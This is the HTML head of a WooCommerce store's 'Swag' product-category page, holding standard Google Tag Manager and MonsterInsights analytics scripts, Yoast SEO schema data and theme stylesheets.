

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.brandco.com/product-category/coalition/swag/
body_size: 61830
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.brandco.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Swag Archives | BRANDco.</title>
	<link rel="canonical" href="https://agentstore.com/product-category/coalition/swag/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://agentstore.com/product-category/coalition/swag/","url":"https://agentstore.com/product-category/coalition/swag/","name":"Swag Archives | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product-category/coalition/swag/#primaryimage"},"image":{"@id":"https://agentstore.com/product-category/coalition/swag/#primaryimage"},"thumbnailUrl":"https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside.jpg","breadcrumb":{"@id":"https://agentstore.com/product-category/coalition/swag/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product-category/coalition/swag/#primaryimage","url":"https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside.jpg","width":1804,"height":1204},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product-category/coalition/swag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Coalition","item":"https://store.coalitionpg.com/product-category/coalition/"},{"@type":"ListItem","position":3,"name":"Swag"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.brandco.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.brandco.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.brandco.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.brandco.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.brandco.com\/product-category\/coalition\/swag\/","page_referrer":"https:\/\/store.brandco.com\/product-category\/coalition\/swag\/page\/1\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]},"logged_in":"false"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.brandco.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.brandco.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.brandco.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.brandco.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.brandco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=23012026080814' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.brandco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.brandco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
